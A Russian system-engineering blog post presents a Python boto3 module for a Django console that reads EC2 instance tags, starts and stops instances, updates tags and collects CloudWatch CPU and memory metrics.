

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sysengineering.ru/notes/upravlenie-obektami-aws-cherez-python
body_size: 25918
content:
<!DOCTYPE html>
<html  lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <title>Управление объектами AWS через Python | System Engineering</title>
    <meta charset="utf-8" />
<link rel="canonical" href="http://sysengineering.ru/notes/upravlenie-obektami-aws-cherez-python" />
<meta name="Generator" content="Drupal 9 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/themes/SysEngineering/favicon.ico" type="image/vnd.microsoft.icon" />

    <link rel="stylesheet" media="all" href="/sites/default/files/css/css_T2vwevefhSPYwV57ufjXmmB0U8ukC8SOJLgw7S7Bj0Y.css" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_4SWqUKpBtSYzjEBcr7xhujAvZpCMZlghIJhGVhWsDm0.css" />

    
  </head>
  <body class="syseng-body-wrapper path-node page-node-type-note has-glyphicons">
    <a href="#main-content" class="visually-hidden focusable skip-link">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
      <div class="container">
        <div class="region region-header">
    <section id="block-syseng-header" class="block block-block-content block-block-contentcc5974f7-1814-45e1-8291-8dc40005bf06 clearfix">
  
    

      <div class="syseng-header-wrapper">
      
            <div class="field field--name-body field--type-text-with-summary field--label-hidden field--item"><div><a href="http://www.sysengineering.ru"><img alt="sysengineering.ru" src="/sites/default/files/images/SysEng_header.png" style="display:inline-block;max-width:100%;height:auto;" /></a></div>

<div style="margin: 0px; padding: 0px; font-weight: bold; letter-spacing: 2px; text-size-adjust: auto;">System Engineering - сайт системного инженера из города Бор</div></div>
      
    </div>
  </section>


  </div>

    </div>
  
          <header class="navbar navbar-default container" id="navbar" role="banner">
            <div class="navbar-header">
        
                          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
              </div>

                    <div id="navbar-collapse" class="navbar-collapse collapse">
            <div class="region region-navigation-collapsible">
    <nav role="navigation" aria-labelledby="block-sysengineering-main-menu-menu" id="block-sysengineering-main-menu">
            <h2 class="sr-only" id="block-sysengineering-main-menu-menu">Main navigation</h2>

      
      <ul class="menu menu--main nav navbar-nav">
                      <li class="first">
                                        <a href="/" data-drupal-link-system-path="&lt;front&gt;">Главная</a>
              </li>
                      <li class="active active-trail">
                                        <a href="/collection/notes" class="active-trail" data-drupal-link-system-path="collection/notes">Заметки</a>
              </li>
                      <li>
                                        <a href="/collection/galleries" data-drupal-link-system-path="collection/galleries">Галереи</a>
              </li>
                      <li>
                                        <a href="/collection/libraries" data-drupal-link-system-path="collection/libraries">Библиотеки</a>
              </li>
                      <li class="last">
                                        <a href="/sitemap" data-drupal-link-system-path="sitemap">Карта сайта</a>
              </li>
        </ul>
  

  </nav>
<nav role="navigation" aria-labelledby="block-sysengineering-account-menu-menu" id="block-sysengineering-account-menu">
            <h2 class="sr-only" id="block-sysengineering-account-menu-menu">User account menu</h2>

      
      <ul class="menu menu--account nav navbar-nav navbar-right">
                      <li class="first last">
                                        <a href="/user/login" data-drupal-link-system-path="user/login">Log in</a>
              </li>
        </ul>
  

  </nav>

  </div>

        </div>
                </header>
  
  <div role="main" class="main-container container js-quickedit-main-content">
    <div class="row">

                  <section class="col-sm-12">

                                      <div class="highlighted">  <div class="region region-highlighted">
    <div data-drupal-messages-fallback class="hidden"></div>
<div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-sysengineering-search" role="search">
  
      <h2 class="visually-hidden">Search</h2>
    
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8">
  <div class="form-item js-form-item form-type-search js-form-type-search form-item-keys js-form-item-keys form-no-label form-group">
      <label for="edit-keys" class="control-label sr-only">Search</label>
  
  
  <div class="input-group"><input title="Enter the terms you wish to search for." data-drupal-selector="edit-keys" class="form-search form-control" placeholder="Search" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" data-toggle="tooltip" /><span class="input-group-btn"><button type="submit" value="Search" class="button js-form-submit form-submit btn-primary btn icon-only" name=""><span class="sr-only">Search</span><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div>

  
  
  </div>
<div class="form-actions form-group js-form-wrapper form-wrapper" data-drupal-selector="edit-actions" id="edit-actions"></div>

</form>

  </div>

  </div>
</div>
                  
                          <a id="main-content"></a>
              <div class="region region-content">
        <h1  class="page-header">
<span>Управление объектами AWS через Python</span>
</h1>

  <article data-history-node-id="162" role="article" about="/notes/upravlenie-obektami-aws-cherez-python" class="note is-promoted full clearfix">
      <div style="text-align: right; margin: 0px 0px 20px 0px;">
    Опубликовано: 19.03.2021<br />
    Автор: Виталий Бочкарев<br />
    Поддержать автора статьи по <a href="https://yoomoney.ru/to/410014519286397" target="_blank">этой ссылке</a>
    <!-- div style="text-align: right; height: 25px; line-height: 25px;">
      <div style="overflow: hidden; display: inline-block;">
        Поддержать автора статьи: 100 рублей
      </div>
      <div style="display: inline-block;">
        <iframe src="https://promo-money.ru/quickpay/button-widget?targets=%D0%9F%D0%BE%D0%B4%D0%B4%D0%B5%D1%80%D0%B6%D0%BA%D0%B0%20%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%B0%20%D1%81%D1%82%D0%B0%D1%82%D1%8C%D0%B8&default-sum=100&button-text=13&any-card-payment-type=on&button-size=s&button-color=orange&successURL=http%3A%2F%2Fsysengineering.ru%2F&quickpay=small&account=410014519286397&" width="127" height="25" frameborder="0" allowtransparency="true" scrolling="no"></iframe>
      </div>
    </div -->
  </div>
    <div class="content">
    
            <div class="field field--name-field-content field--type-text-with-summary field--label-hidden field--item"><p>Для взаимодействия с облачной инфраструктурой <em>AWS</em> компания <em>Amazon</em> поддерживает <a href="https://github.com/boto/boto3">открытый проект на GitHub</a>, который реализует <em>Python SDK</em>. С помощью библиотек из этого проекта можно реализовать взаимодействие с облачной инфраструктурой посредством скриптов или даже написать собственный облегченный веб-сервис для AWS. Полная документация к библиотекам опубликована в <a href="https://boto3.amazonaws.com/v1/documentation/api/latest/index.html">библиотеке Amazon</a>.</p>

<p> </p>

<pre>
print('--- importing module_aws.py ---')
# импортирование модулей, установленных в системе
from boto3 import client as aws_client
from botocore.config import Config
from datetime import datetime, timedelta
from os import path as os_path
from os import getcwd as os_getcwd
from os import environ as os_environ
from sys import path as sys_path
# импортирование модулей из проекта
try:
  print('  trying to import modules with relative paths')
  from .module_core import instances_json_read
  from django.conf import settings
  print('  relative import is OK')
except ImportError:
  print('  relative import failed')
  print('  trying to import modules with absolute paths')
  try:
    # получение текущей дирректории, откуда запущен скрипт - должен быть корень проекта
    current_directory = os_getcwd()
    # добавление пути к папке проекта в переменные среды
    sys_path.append(current_directory)
    # подключение настроек проекта
    os_environ.setdefault('DJANGO_SETTINGS_MODULE', 'webconsole.settings')
    # импортирование переменных Django в текущую среду
    from django.conf import settings
    from module_core import instances_json_read
    print('  absolute import is OK')
  except ModuleNotFoundError:
    print('  absolute import failed')
    exit()
print()


 
aws_access_key_id = settings.AWS_ACCESS_KEY
aws_secret_access_key = settings.AWS_SECRET_KEY
region_name = settings.AWS_REGION
proxies = settings.PROXY_SETTINGS['proxies']
aws_ec2_types = settings.AWS_EC2_TYPES
 
def aws_ec2_client(aws_access_key_id, aws_secret_access_key, region_name, proxies):
  client = aws_client(
      'ec2',
      aws_access_key_id=aws_access_key_id,
      aws_secret_access_key=aws_secret_access_key,
      region_name=region_name,
      config=Config(proxies=proxies),
    )
  return client


 
def aws_cloudwatch_client(aws_access_key_id, aws_secret_access_key, region_name, proxies):
  client = aws_client(
      'cloudwatch',
      aws_access_key_id=aws_access_key_id,
      aws_secret_access_key=aws_secret_access_key,
      region_name=region_name,
      config=Config(proxies=proxies),
    )
  return client


 
def aws_instance_properties_local(id):
  #‭ ‬путь к json-файлу
  instances_filepath = os_path.join(settings.BASE_DIR, settings.PROJECT_INSTANCES_JSON_FILEPATH)
  # запрос данных из json-файла
  try:
    instances_table = instances_json_read(instances_filepath)['aws_vm_table']
    instance_line = instances_table.loc[id.lower()].to_dict()
  except:
    instance_line = ''
  return instance_line


 
def aws_instance_properties_mixed(id):
  # получение локальных данных из файла
  vm_properties = aws_instance_properties_local(id)
  # получение облачных данных
  ec2_client = aws_ec2_client(aws_access_key_id, aws_secret_access_key, region_name, proxies)
  response = ec2_client.describe_instances(Filters=[{
    'Name': 'instance-id',
    'Values': [id,]
  },])
  instance_attr = response['Reservations'][0]['Instances'][0]
  tags = {}
  for item in instance_attr['Tags']:
    tags.update({item['Key']: item['Value']})
  i_id = instance_attr['InstanceId']
  # описание сервера
  i_description = ''
  if 'Description' in tags:
    i_description = tags['Description']
  # назначение сервера
  i_purpose = ''
  if 'Description' in tags:
    i_purpose = tags['Purpose']
  # расписание резервного копирования сервера
  i_backup = ''
  if 'cpm backup' in tags:
    i_backup = tags['cpm backup']
  # расписание работы сервера
  i_schedule = ''
  if 'StartStopSchedule' in tags:
    i_schedule = tags['StartStopSchedule']
  # список доступа к управлению питанием
  i_start_stop_access = ''
  if 'StartStopAccess' in tags:
    i_start_stop_access = tags['StartStopAccess'].lower()
  # состояние сервера
  i_state = instance_attr['State']['Name']
  # построение словаря атрибутов
  curValues = {
    'id': i_id,
    'name': vm_properties['name'],
    'type': vm_properties['type'],
    'zone': vm_properties['vpc_description'],
    'ip_address': vm_properties['ip_address'],
    'responsible': vm_properties['responsible'],
    'project': vm_properties['project'],
    'description': i_description,
    'purpose': i_purpose,
    'state': i_state,
    'backup': i_backup,
    'schedule': i_schedule,
    'schedule_description': '',
    'start_stop_access': i_start_stop_access,
  }
  return curValues


 
def aws_instance_start(vm_id):
  ec2_client = aws_ec2_client(aws_access_key_id, aws_secret_access_key, region_name, proxies)
  result = ec2_client.start_instances(InstanceIds=[vm_id,])
  return result


 
def aws_instance_stop(vm_id):
  ec2_client = aws_ec2_client(aws_access_key_id, aws_secret_access_key, region_name, proxies)
  result = ec2_client.stop_instances(InstanceIds=[vm_id,])
  return result


 
def aws_instance_save(vm_id, description, purpose, backup_name, schedule_name, start_stop_access):
  # построение коллекции тэгов
  update_tags = []
  delete_tags = []
  # заполнение тэгов
  update_tags.append({'Key': 'Description', 'Value': description},)
  update_tags.append({'Key': 'Purpose', 'Value': purpose},)
  if not (backup_name == ''):
    update_tags.append({'Key': 'cpm backup', 'Value': backup_name},)
  else:
    delete_tags.append({'Key': 'cpm backup',})
  if not (schedule_name == ''):
    update_tags.append({'Key': 'StartStopSchedule', 'Value': schedule_name},)
  else:
    delete_tags.append({'Key': 'StartStopSchedule',})
  if not (start_stop_access == ''):
    # заменить "," и пробелы на ";", преобразовать в строчные
    start_stop_access = start_stop_access.replace(' ',';').replace(',',';').lower()
    # преобразовать строку в список
    start_stop_access_list = start_stop_access.split(";")
    # удалить пустые элементы
    start_stop_access_list = list(filter(None, start_stop_access_list))
    # удалить дубликаты из списка (преобразовать список в множество и обратно в список)
    start_stop_access_list = list(set(start_stop_access_list))
    # сортировка списка
    start_stop_access_list.sort()
    # преобразовать список в строку
    start_stop_access = ';'.join(start_stop_access_list)
    update_tags.append({'Key': 'StartStopAccess', 'Value': start_stop_access},)
  else:
    delete_tags.append({'Key': 'StartStopAccess',})
  # создание клиента подключения к AWS EC2
  ec2_client = aws_ec2_client(aws_access_key_id, aws_secret_access_key, region_name, proxies)
  # выполнение запроса на удаление тэгов в AWS EC2
  if len(delete_tags) &gt; 0 :
    result = ec2_client.delete_tags(
      Resources=[vm_id,],
      Tags=delete_tags,
    )
  # выполнение запроса на обновление тэгов в AWS EC2
  if len(update_tags) &gt; 0 :
    result = ec2_client.create_tags(
      Resources=[vm_id,],
      Tags=update_tags,
    )
  return


 
def aws_instance_metrics(vm_id):
  import pandas as pd
  cw_client = aws_cloudwatch_client(aws_access_key_id, aws_secret_access_key, region_name, proxies)
  time_start = datetime.utcnow() - timedelta(hours=8)
  time_stop = datetime.utcnow()
  vm_properties = aws_instance_properties_local(vm_id)
  response = cw_client.get_metric_statistics(
    Namespace='AWS/EC2',
    MetricName='CPUUtilization',
    StartTime=time_start,
    EndTime=time_stop,
    Statistics=['Maximum'],
    Period=300,
    Dimensions=[
        {
            'Name': 'InstanceId',
            'Value': vm_id
        },
    ],
  )
  json_data = response['Datapoints']
  if len(json_data) &gt; 0:
    res_table = pd.json_normalize(json_data)
    res_table.sort_values(['Timestamp'], ascending=[True], inplace=True)
    res_table['Time'] = res_table['Timestamp'].apply(lambda x: (x+timedelta(hours=1)).strftime('%H:%M'))
    res_table.set_index('Timestamp', inplace=True)
    # переименование колонок в таблице
    res_table.rename(inplace=True, columns={'Maximum': 'CPU'})
    if ('ws' in vm_properties['name']):
      response = cw_client.get_metric_statistics(
        Namespace='AGC/Windows',
        MetricName='Memory Physical Available',
        StartTime=time_start,
        EndTime=time_stop,
        Statistics=['Maximum'],
        Period=300,
        Dimensions=[
            {
                'Name': 'InstanceId',
                'Value': vm_id
            },
            {
                'Name': 'instance',
                'Value': '_Total',
            },
            {
                'Name': 'objectname',
                'Value': 'Memory',
            },
        ],
      )
      json_data = response['Datapoints']
      if len(json_data) &gt; 0:
        ram_table = pd.json_normalize(json_data)
        ram_table.rename(inplace=True, columns={'Maximum': 'RAM'})
        ram_table.set_index('Timestamp', inplace=True)
        res_table = res_table.join(ram_table,rsuffix='_r')
        # конвертирование доступной памяти из байт в мегабайт
        res_table['RAM'] = res_table['RAM'] / 1048576
        if (vm_properties['type'] in aws_ec2_types):
          # получение размера памяти и конвертирование из гигабайтов в магабайты
          vm_ram = aws_ec2_types[vm_properties['type']]['ram'] * 1024
        else:
          vm_ram = 0
        # вычислеине используемой памяти в процентах
        res_table['RAM'] = round((vm_ram - res_table['RAM']) / vm_ram * 100)
      else:
        res_table['RAM'] = 0
    else:
      response = cw_client.get_metric_statistics(
        Namespace='AGC/Linux',
        MetricName='Memory Utilization Percent',
        StartTime=time_start,
        EndTime=time_stop,
        Statistics=['Maximum'],
        Period=300,
        Dimensions=[
            {
                'Name': 'InstanceId',
                'Value': vm_id
            },
        ],
      )
      json_data = response['Datapoints']
      if len(json_data) &gt; 0:
        ram_table = pd.json_normalize(json_data)
        ram_table.rename(inplace=True, columns={'Maximum': 'RAM'})
        ram_table.set_index('Timestamp', inplace=True)
        res_table = res_table.join(ram_table,rsuffix='_r')
      else:
        res_table['RAM'] = 0
    res_table = res_table.fillna(0)
    result = res_table[['Time', 'CPU', 'RAM']].values.tolist()
  else:
    result = ''
  return result


 
if __name__ == '__main__':
  print(datetime.today())
  result = aws_instance_metrics('i-1234567890abcdef')
  print(result)
</pre>

<p> </p>
</div>
      <div class="field field--name-field-tags field--type-entity-reference field--label-above clearfix">
      <div  class="header1">Метки</div>
    <div class="syseng-tags">
      <span  class="label label-warning"><a href="/tags/skript" hreflang="en">Скрипт</a></span>
      <span  class="label label-warning"><a href="/tags/aws" hreflang="en">AWS</a></span>
      <span  class="label label-warning"><a href="/tags/python" hreflang="en">Python</a></span>
      <span  class="label label-warning"><a href="/tags/server" hreflang="en">Сервер</a></span>
      <span  class="label label-warning"><a href="/tags/oblako" hreflang="en">Облако</a></span>
      <span  class="label label-warning"><a href="/tags/administrirovanie" hreflang="en">Администрирование</a></span>
    </div>
</div>

  </div>

</article>


  </div>

              </section>

    </div>
  </div>

      <footer class="footer container" role="contentinfo">
        <div class="region region-footer">
    <section id="block-syseng-footer" class="block-block-content block-block-contentf6e4c5fd-1abd-4cc6-a6f6-169176bdfead clearfix">
  
    

      <div class="syseng-footer-wrapper">
      
            <div class="field field--name-body field--type-text-with-summary field--label-hidden field--item"><div style="width: 90px; float: left;"><a href="http://metrika.yandex.ru/stat/?id=517165" target="_blank"><img alt="SysEngineering" border="0" src="/sites/default/files/images/SysEng_logo_box.png" /></a></div>

<div style="width: 90px; float: right;"><a href="https://webmaster.yandex.ru/siteinfo/?site=www.sysengineering.ru"><img alt="" border="0" d4fu7m6rg="" height="31" rgpn0t7wa="" src="https://yandex.ru/cycounter?www.sysengineering.ru&amp;theme=light&amp;lang=ru" width="88" /></a></div>

<div style="text-align: center; margin: 0px; font-size: 0.8em;">город Бор - Нижегородская область - Россия<br />
© 2009-2022, Vitaly Bochkarev, E-mail: <a href="mailto:vitaliyboch@rambler.ru">vitaliyboch@rambler.ru</a></div>
<!-- Yandex.Metrika counter --><script type="text/javascript">
<!--//--><![CDATA[// ><!--

   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(517165, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });

//--><!]]>
</script><noscript><div><img src="https://mc.yandex.ru/watch/517165" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --></div>
      
    </div>
  </section>


  </div>

    </footer>
  
  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","scriptPath":null,"pathPrefix":"","currentPath":"node\/162","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"bootstrap":{"forms_has_error_value_toggle":1,"modal_animation":1,"modal_backdrop":"true","modal_focus_input":1,"modal_keyboard":1,"modal_select_text":1,"modal_show":1,"modal_size":"","popover_enabled":1,"popover_animation":1,"popover_auto_close":1,"popover_container":"body","popover_content":"","popover_delay":"0","popover_html":0,"popover_placement":"right","popover_selector":"","popover_title":"","popover_trigger":"click","tooltip_enabled":1,"tooltip_animation":1,"tooltip_container":"body","tooltip_delay":"0","tooltip_html":0,"tooltip_placement":"auto left","tooltip_selector":"","tooltip_trigger":"hover"},"ajaxTrustedUrl":{"\/search\/node":true},"user":{"uid":0,"permissionsHash":"e1956b5aa57196b2426e3ddfbcbb1de34f0c657c550bf0f4f0eb1de325fb22b3"}}</script>
<script src="/sites/default/files/js/js_D8mxjeUdHUn54sW75sYoKT_Lta00AdnotGxV0VmGXlA.js"></script>

  </body>
</html>
